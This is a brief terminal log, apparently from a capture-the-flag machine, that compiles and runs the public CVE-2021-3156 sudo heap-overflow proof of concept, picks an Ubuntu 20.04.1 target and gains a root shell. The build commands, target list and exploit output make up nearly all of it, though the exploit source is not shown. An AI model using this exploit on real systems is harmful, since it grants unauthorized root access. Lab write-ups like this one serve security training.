 bismuth@catpictures-ii:/tmp/exploit/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:/tmp/exploit/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
bismuth@catpictures-ii:/tmp/exploit/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root